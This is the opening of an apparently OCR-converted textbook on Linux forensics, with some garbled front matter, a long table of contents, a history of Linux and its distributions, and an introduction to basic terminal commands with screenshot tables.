# Linux Forensics

E 098 ERBS

оответ брато росто по ра Алала Верикстия Аладан верикска ала Парадан верикска ала вб

4

П П

四四四日四

E

1.SM

alog NIT BARRES BIG

# Table of Contents

| Introduction to Linux                                                       | 6  |
|-----------------------------------------------------------------------------|----|
| History of Linux: Tracing Back to UNIX Roots                                | 6  |
| Linux Distributions: Understanding the Varieties                            | 9  |
| Basic Linux Commands: Navigating the Terminal                               | 12 |
| File System Structure: Exploring Directories and Files                      | 17 |
| User Management: Root, Sudo, and User Privileges                            | 22 |
| Linux Kernel: The Heart of the Operating System                             | 26 |
| Package Management: Installing and Updating Software                        | 29 |
| Linux Security Basics: Permissions and Firewalls                            | 34 |
| Networking in Linux: Tools and Commands for Connectivity                    |    |
| Linux Boot Process: Understanding Init, Systemd, and Runlevels              | 41 |
| Linux Scripting                                                             | 45 |
| Basics of Bash Scripting                                                    | 45 |
| Variables and Data Types                                                    | 48 |
| Control Structures in Scripting                                             | 51 |
| Functions and Modules                                                       | 56 |
| Advanced Scripting Techniques                                               | 59 |
| Scripting for Forensic Analysis                                             | 62 |
| File and Directory Analysis                                                 | 63 |
| Introduction to File and Directory Analysis: The Basics                     | 63 |
| File Metadata: Inodes, Timestamps, and Permissions                          | 66 |
| Directory Traversal: Navigating the Linux File System                       | 69 |
| File Signatures and Magic Numbers: Identifying File Types                   | 72 |
| Hidden Files and Directories: Uncovering Concealed Data                     | 74 |
| File Recovery: Techniques for Restoring Deleted Files                       | 76 |
| Analyzing Log Files: Tracking User Activities and System Events             | 78 |
| Symbolic Links and Hard Links: Understanding Their Forensic Value           | 81 |
| File Carving: Extracting Data from Unallocated Space                        | 84 |
| Steganography in Files: Detecting Hidden Information                        | 87 |
| File Compression and Encryption: Analysis and Decryption                    |    |
| Forensic Tools for File Analysis: Using Sleuth Kit, Foremost, and Others    | 91 |
| Timeline Analysis: Reconstructing Events from Files and Directories         | 95 |
| Case Study: Investigating a Data Breach through File and Directory Analysis | 96 |
| File Systems                                                                | 98 |
| Introduction to File Systems: What They Are and Why They Matter             |    |

|    | Ext2 (Second Extended Filesystem)                                      | 98  |
|----|------------------------------------------------------------------------|-----|
|    | Ext3 (Third Extended Filesystem)                                       | 99  |
|    | Ext4 (Fourth Extended Filesystem)                                      | 100 |
|    | Common Linux File Systems: Ext2, Ext3, Ext4, and Beyond                | 103 |
|    | File System Anatomy: Superblocks, Inodes, and Data Blocks              | 108 |
|    | Mounting and Unmounting: Accessing File Systems in Linux               | 109 |
|    | File System Corruption: Causes, Symptoms, and Recovery                 | 112 |
|    | File Deletion and Recovery: How Data Gets Lost and Found               | 114 |
|    | Disk and File System Imaging: Creating and Analyzing Copies            | 116 |
|    | File System Timestamps: Interpreting Access, Modify, and Change Times  | 118 |
|    | Remote File Systems: NFS, SMB, and Forensic Implications               | 120 |
|    | Case Study: Forensic Analysis of a Compromised Linux File System       | 121 |
| D  | ata Acquisition                                                        | 123 |
|    | Introduction to Data Acquisition: The Cornerstone of Digital Forensics | 123 |
|    | Types of Data Acquisition: Live vs. Dead, Volatile vs. Non-Volatile    | 130 |
|    | Tools and Techniques: Popular Software for Data Collection             | 132 |
|    | Memory Acquisition: Capturing RAM Contents and Analysis                | 134 |
|    | Disk Imaging: Creating Bit-by-Bit Replicas of Storage Devices          | 139 |
|    | Remote Data Acquisition: Challenges and Solutions                      | 141 |
|    | Network-based Acquisition: Capturing Network Traffic and Logs          | 143 |
|    | Data Integrity: Ensuring Authenticity with Hashing                     | 144 |
|    | Case Study: Real-world Scenario of Data Acquisition in a Linux System  | 146 |
| Lo | og Analysis                                                            | 147 |
|    | Introduction to Log Analysis: The Importance of Logs in Forensics      | 147 |
|    | Log Files and File Systems: Tracking Changes and Events                | 149 |
|    | Common Log Files: /var/log and What It Contains                        | 153 |
|    | Log Rotation and Retention: Managing Log File Sizes                    | 158 |
|    | Reading Logs: Understanding Log Syntax and Structure                   | 160 |
|    | Syslog and Rsyslog: Centralized Logging Solutions                      | 162 |
|    | Log Timestamps: Interpreting and Synchronizing Time Data               | 164 |
|    | Log Filtering: Extracting Relevant Information                         | 166 |
|    | Correlating Logs: Combining Data from Multiple Sources                 | 168 |
|    | Intrusion Detection Systems (IDS): Logs as Security Measures           | 170 |
|    | Log Analysis Tools: Using AWK, GREP, and Specialized Software          | 172 |
|    | Automated Log Monitoring: Setting Up Alerts and Triggers               | 174 |
|    | Case Study: Uncovering an Attack Through Log Analysis                  | 176 |

| U  | ser Activity Analysis                                                         | .178  |
|----|-------------------------------------------------------------------------------|-------|
|    | Introduction to User Activity Analysis: The Importance of User Trails         | .178  |
|    | User Profiles and Directories: Navigating Home Directories and Configurations | .180  |
|    | Login and Logout Records: Analyzing /var/log/wtmp and /var/log/btmp           | .182  |
|    | Command History: Delving into .bash_history and Other Shells                  | .184  |
|    | Scheduled Tasks: Investigating cron Jobs and at Commands                      | .186  |
|    | User Communications: Analyzing Email, Chat, and Messaging Logs                | .188  |
|    | USB and Device History: Tracking Device Mounts and Removals                   | . 190 |
|    | Application Usage: Identifying Frequently Used Programs                       | . 193 |
|    | Internet Browsing History: Analyzing Browser Profiles and Cache               | . 195 |
|    | Remote Access Analysis: SSH, FTP, and Other Remote Connections                | .197  |
|    | User-created Scripts: Investigating Automation and Malicious Scripts          | .199  |
|    | Desktop Environment Analysis: GUI Actions and Configurations                  | .201  |
|    | Deleted User Profiles: Recovering and Analyzing Removed Data                  | .203  |
|    | Forensic Tools for User Activity: Using last, aureport, and More              | .205  |
|    | Case Study: Uncovering Insider Threats Through User Activity Analysis         | .207  |
| N  | etwork Forensics                                                              | .209  |
|    | Introduction to Network Forensics: The Digital Investigation of Networks      | .209  |
|    | Packet Analysis: Dissecting Network Data for Evidence                         | .211  |
|    | Firewalls and Logs: Analyzing Blocked and Allowed Traffic                     | .214  |
|    | Case Study: Unraveling a Cyber Attack Through Network Forensics               | .216  |
| Li | ve Analysis                                                                   | .218  |
|    | Introduction to Live Analysis: The Need for Real-time Investigation           | .218  |
|    | Understanding Linux Shells                                                    | .220  |
|    | Challenges of Live Analysis: Risks and Benefits                               | .222  |
|    | Memory Forensics: Analyzing RAM with Tools like Volatility                    | .224  |
|    | Understanding the /proc/ Directory                                            | .226  |
|    | Active Network Connections: Using netstat and ss for Insight                  | .230  |
|    | Process Analysis: Investigating Running Processes with ps and top             | .233  |
|    | Live Disk Analysis: Accessing and Analyzing Mounted File Systems              | .237  |
|    | User Sessions: Identifying Active and Idle Users                              | .240  |
|    | Real-time File Monitoring: Tools like inotify and auditd                      | .242  |
|    | Kernel and System State: Extracting Information with dmesg and sysctl         | .244  |
|    | Active Services and Daemons: Analyzing with systemctl and service             | .247  |
|    | Real-time Log Monitoring: Using tail and journalctl for Live Logs             | .251  |
|    | Incident Response: Immediate Actions and Triage                               | .254  |

| Ca   | ase Study: Responding to a Live Cyber Attack on a Linux System       | . 256 |
|------|----------------------------------------------------------------------|-------|
| Malv | ware Analysis                                                        | . 258 |
| In   | troduction to Malware Analysis: Understanding the Threat Landscape   | . 258 |
| St   | tatic vs. Dynamic Analysis: Techniques and Approaches                | . 262 |
| Se   | etting Up a Safe Environment: Sandboxes and Virtual Machines         | .264  |
| Uı   | nderstanding and Analyzing MSFvenom Artifacts for Linux Systems      | .267  |
| Fi   | le Signature Analysis: Identifying Known Malware Samples             | .270  |
| Re   | everse Engineering: Tools and Techniques for Dissecting Malware      | .272  |
| Ne   | etwork Traffic Analysis: Detecting Malware Communication Patterns    | .277  |
| De   | ecompiling and Debugging: Diving Deep into Malware Code              | . 279 |
| Μ    | alware Persistence Mechanisms: How Malware Survives Reboots          | . 280 |
| Μ    | Ialware Remediation: Cleaning and Recovery Strategies                | . 283 |
| Ac   | dvanced Persistent Threats (APTs): State-sponsored Malware Campaigns | . 285 |
| Ca   | ase Study: Analyzing a Real-world Linux Malware Attack               | . 287 |

# Introduction to Linux

# History of Linux: Tracing Back to UNIX Roots

# Introduction

The tale of Linux is not just about an operating system; it's a testament to the power of collaboration and the open-source spirit. To truly appreciate Linux's journey, one must first understand its UNIX origins and the landscape of computing during its inception.

# The Genesis: UNIX and Its Significance

*The Multics Era:* Before UNIX, there was Multics (Multiplexed Information and Computing Service), a collaborative project between MIT, Bell Labs, and General Electric in the 1960s. Though ambitious, its complexity led to its eventual abandonment.

*Birth of UNIX:* Disappointed by the downfall of Multics, Ken Thompson and Dennis Ritchie of Bell Labs sought to create a more streamlined operating system. Using a PDP-7, the first UNIX version was born, initially written in assembly language.

*The C Revolution:* Dennis Ritchie's invention of the C programming language was groundbreaking. UNIX's subsequent rewrite in C marked a pivotal moment, making it one of the first portable operating systems.

# **UNIX Diversification and Fragmentation**

*BSD and the University's Role:* The University of California, Berkeley, played a crucial role in UNIX's evolution. Their version, the Berkeley Software Distribution (BSD), introduced significant enhancements and became the foundation for many UNIX variants.

*System V and Commercial UNIX:* AT&T, seeing the commercial potential of UNIX, released System V. This version, along with BSD, became the primary UNIX flavors, with companies like IBM, HP, and Sun Microsystems creating their proprietary versions.

# The Proprietary Struggle and the Free Software Vision

*Licensing Wars:* The 1980s witnessed a surge in UNIX's popularity, leading to licensing disputes. The proprietary nature of many UNIX versions caused fragmentation and stifled innovation.

*Richard Stallman and the GNU Project:* Discontented with the proprietary direction of software, Richard Stallman launched the GNU Project in 1983. His vision was a free UNIX-like operating system, setting the stage for Linux.

# The Birth of Linux: Linus Torvalds' Brainchild

*The Initial Release:* In 1991, Linus Torvalds, a Finnish computer science student, released the Linux kernel as a hobby project. Merging with the GNU components, the complete Linux operating system was formed.

*The Open-Source Movement:* Linux's open-source nature was its strength. The GNU General Public License (GPL) ensured that Linux remained free, fostering a global community of contributors.

# **About Linus Torvalds**

In the quiet city of Helsinki, Finland, in the year 1991, a young computer science student named Linus Torvalds embarked on a journey that would change the world of technology forever. At the University of Helsinki, Linus began developing an operating system as a hobby, aiming to create a free and opensource alternative to existing operating systems like Unix. Little did he know that his creation, which he initially named "Freax," would later be known as Linux.



Linus Torvalds' journey gained momentum when he shared his project on a Usenet group for MINIX users. This move opened the doors to collaboration and feedback from the global programming community. The name "Linux" was eventually adopted, a fusion of "Linus" and "Unix." Linus' dedication to collaboration and open-source principles laid the foundation for the Linux community's unique ethos.

Linus announced his project to the world through an email on August 25, 1991. In this email, he described Linux as a "hobby, won't be big and professional like gnu." Little did he know that his creation would become a cornerstone of the tech industry.

As more developers from around the world joined in, Linux quickly evolved from a hobby project into a full-fledged operating system. The open-source nature of Linux fostered an inclusive and diverse community, where programmers from all walks of life contributed their skills to create a powerful and versatile OS.





The iconic Tux, the penguin mascot of Linux, found its place in the saga when Linus adopted it as the official mascot. The story goes that Linus was bitten by a little penguin at a zoo, leaving him with a fond memory that eventually led to the choice of Tux as the symbol of Linux.

Linus Torvalds' journey wasn't without challenges. Balancing his studies and personal life with the demands of managing the growing Linux community was a daunting task. Yet, his unwavering dedication ensured the project's continuity and success. The Linux kernel matured with each release, gaining support from corporations and governments alike.

# The Rise of Linux Distributions

*Early Distributions:* Slackware, Debian, and Red Hat were among the first Linux distributions, making Linux accessible to non-programmers.

*The Modern Landscape:* Today, distributions like Ubuntu, Fedora, and CentOS cater to diverse needs, from servers to desktops and embedded systems.

# Linux's Global Impact

*The Web and Linux:* Linux played a pivotal role in the internet's growth, powering web servers, databases, and more.

*Linux in Devices:* Beyond PCs, Linux is the backbone of Android smartphones, smart TVs, routers, and even supercomputers.

*The Enterprise Shift:* Major corporations, initially skeptical, have now embraced Linux, with IBM's acquisition of Red Hat being a notable example.

# The Legacy and Future of Linux

*The Open-Source Ecosystem:* Linux's success has spurred a broader open-source movement, with projects like Apache, MySQL, and Python thriving in the collaborative environment.

*Challenges and the Road Ahead:* While Linux has seen immense success, challenges like desktop adoption, fragmentation, and corporate influence persist. However, its adaptability and community ensure its continued relevance.

# Linux Distributions: Understanding the Varieties

The world of Linux is vast and diverse, with a myriad of distributions catering to different needs and philosophies.

# Package Management: The Heart of Distributions

*RPM vs. DEB:* The debate between Red Hat's RPM and Debian's DEB package formats has shaped the distribution landscape, with each offering unique features and philosophies.

*Repositories and Software Availability:* The introduction of software repositories transformed Linux software installation, with tools like apt, yum, and zypper simplifying the process.

# **Major Linux Distributions**

• *Debian:* Emphasizing free software and community involvement, Debian has become a foundation for many other distributions.



• *Red Hat and Fedora:* Red Hat's commercial success with its Enterprise Linux (RHEL) and the community-driven Fedora project have significantly influenced the corporate and open-source worlds.



• *Ubuntu:* Canonical's Ubuntu, derived from Debian, brought Linux to the mainstream, with a focus on user-friendliness and widespread adoption.

# ubuntu®

• *SUSE and openSUSE:* With roots in Germany, SUSE has been a staple in the enterprise world, while openSUSE caters to community enthusiasts.



# **Specialized Distributions**

• Arch Linux: Embracing the KISS (Keep It Simple, Stupid) principle, Arch offers a rolling-release model and immense customization.



• *Gentoo:* For those who love to micromanage and optimize, Gentoo offers a source-based approach where users compile software tailored to their needs.



• *Kali Linux and Parrot OS:* Catering to ethical hackers and security professionals, these distributions come equipped with penetration testing tools.



• *CentOS and Scientific Linux:* Built from RHEL sources, these distributions offer enterprise-grade stability without the commercial support.



# The World of Lightweight Distributions

1. *Puppy Linux:* Designed to run from RAM, Puppy Linux is incredibly fast and suitable for older hardware.



2. *LXLE and Lubuntu:* Based on Ubuntu, these distributions use the LXDE desktop environment to offer a lightweight experience.



3. *Tiny Core Linux:* With a size of merely 15MB, Tiny Core emphasizes modularity and minimalism.



# The Impact of Desktop Environments

- *GNOME, KDE, and Unity:* The choice of desktop environment significantly influences a distribution's look and feel, with GNOME, KDE, and Unity being major players.
- *XFCE, LXDE, and MATE:* For those seeking a more traditional or lightweight experience, these desktop environments offer simplicity and efficiency.

#### Basic Linux Commands: Navigating the Terminal

The terminal, often referred to as the command line or shell, is a powerful tool in the hands of Linux users. It provides a direct interface to the operating system, allowing for efficient task execution and system management.

# The Terminal: More Than Just a Black Box

*Understanding the Shell:* The shell is a program that interprets and executes commands. Popular shells include Bash, Zsh, and Fish.



*Why Use the Terminal?:* While graphical user interfaces (GUIs) are user-friendly, the terminal offers precision, scriptability, and control unparalleled by GUI tools.

# Navigating the Filesystem

# The pwd Command: Display the current directory.

Example: **pwd** 



# The Is Command: List directory contents.

Example: Is -Iha (displays detailed output, including hidden files)

| <b>F</b>        |         |         |       |     |    |       | kali@kali:~      |
|-----------------|---------|---------|-------|-----|----|-------|------------------|
| File Actions Ed | it View | Help    |       |     |    |       |                  |
| (kali⊛l         | (ali)-  | [~]     |       |     |    |       |                  |
| 🖵 🖁 📙 📙         | a       |         |       |     |    |       |                  |
| total 280K      |         |         |       |     |    |       |                  |
| drwx            | 20 ka   | li kal: | 4.0K  | Sep | 7  | 08:56 |                  |
| drwxr-xr-x      | 4 ro    | ot roo  | 4.0K  | Sep | 7  | 08:30 |                  |
| -rw-rr          | 1 ka    | li kal: | . 220 | May | 23 | 00:31 | .bash_logout     |
| -rw-rr          | 1 ka    | li kal: | 5.5K  | May | 23 | 00:31 | .bashrc          |
| -rw-rr          | 1 ka    | li kal: | 3.5K  | May | 23 | 00:31 | .bashrc.original |
| drwx            | 6 ka    | li kal: | 4.0K  | Aug | 21 | 08:15 | .BurpSuite       |
| drwxr-xr-x      | 9 ka    | li kal: | 4.0K  | Aug | 20 | 13:15 | .cache           |
| drwxr-xr-x      | 15 ka   | li kal: | 4.0K  | Sep | 4  | 08:22 | .config          |

# The cd Command: Change the current directory.

Example: **cd /etc** (navigate to the /etc directory)



Example: cd .. (move up one directory)



# **File and Directory Operations**

The touch Command: Create an empty file.

Example: touch newfile.txt



The mkdir Command: Create a new directory.

Example: mkdir new\_directory



The cp Command: Copy files or directories.

Example: cp source.txt destination.txt



# The mv Command: Move or rename files/directories.

Example: mv oldname.txt newname.txt



The rm Command: Remove files or directories.

#### Example: **rm unwanted.txt**



# **Viewing and Editing Files**

The cat Command: Display the contents of a file.

Example: cat myfile.txt

|                                        | kali@kali: ~ |   |
|----------------------------------------|--------------|---|
| File Actions Edit View Help            |              |   |
| [(kali⊛ kali)-[~]<br>\$ cat myfile tyt |              |   |
| Good Work                              |              |   |
|                                        |              |   |
| [ [ kali 😵 kali ) - [ ~ ]              |              | I |

The nano, vim, and emacs Commands: Terminal-based text editors. Choose based on preference.

Example: nano myfile.txt

| kali@kali: ~                   | $\bigcirc \bigcirc \bigotimes$                                                      |
|--------------------------------|-------------------------------------------------------------------------------------|
|                                |                                                                                     |
| myfile.txt                     |                                                                                     |
|                                |                                                                                     |
|                                |                                                                                     |
| [ Read 1 line ]                |                                                                                     |
| here Is <mark>^K</mark> Cut    | T Execute C Location                                                                |
| eplace <mark>^U</mark> Paste ´ | <sup>•</sup> J Justify <sup>•</sup> / Go To Line                                    |
|                                | kali@kali:~<br>myfile.txt<br>[ Read 1 line ]<br>There Is ^K Cut<br>ceplace ^U Paste |

# **Process Management**

# The top and htop Commands: View running processes.

| •            |           |       |              |                 |                | kali@kali: ~ |      |        |         |           |                | $\odot$ $\odot$ $\otimes$ |
|--------------|-----------|-------|--------------|-----------------|----------------|--------------|------|--------|---------|-----------|----------------|---------------------------|
| File Actions | Edit View | Help  |              |                 |                |              |      |        |         |           |                |                           |
| top - 05     | :07:18 up | p 1   | :40,         | 1 user,         | load           | average      | e: ( | 0.02,  | 0.03, 0 | 0.06      |                |                           |
| Tasks: 2     | 03 total  | ,     | 1 run        | ning, <b>20</b> | 2 sleep        | ing,         | 0    | stoppe | d, Ø    | zombie    |                |                           |
| %Cpu(s):     | 0.0 us    | , Ø   | <b>.5</b> sy | , 0.0 r         | i, <b>99.4</b> | id, 0        | 0.0  | wa,    | 0.0 hi, | 0.2 si    | , 0.0 st       |                           |
| MiB Mem      | : 1959    | .0 to | otal,        | 142             | 4 free,        | 979          | 9.5  | used,  | 1041    | LO buff/o | cache          |                           |
| MiB Swap     | 1024      | .0 to | otal,        | 1015            | 4 free,        | 8            | 3.6  | used.  | 979     | .5 avail  | Mem            |                           |
| DTD          |           | DD    | NT           | VIDT            | DEC            | CUD          | c    | ¢⊂DU   | 9/MEM   | TIME      | COMMAND        |                           |
| P1D          | USER      | PR    | NT           | VIRI            | KES            | SHK          | 2    | %CPU   | %MEM    | TIME+     | COMMAND        |                           |
| /18          | root      | 20    | 0            | 511636          | 1/2820         | 68648        | S    | 0.3    | 8.6     | 0:3/.84   | xorg           |                           |
| 1            | root      | 20    | 0            | 167900          | 12432          | 9164         | S    | 0.0    | 0.6     | 0:00.93   | systemd        |                           |
| 2            | root      | 20    | 0            | 0               | 0              | 0            | S    | 0.0    | 0.0     | 0:00.00   | kthreadd       |                           |
| 3            | root      | 0     | -20          | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | rcu_gp         |                           |
| 4            | root      | 0     | -20          | 0               | 0              | 0            | I    | 0.0    | 0.0     | 0:00.00   | rcu_par_gp     |                           |
| 5            | root      | 0     | -20          | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | slub_flushwq   |                           |
| 6            | root      | 0     | -20          | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | netns          |                           |
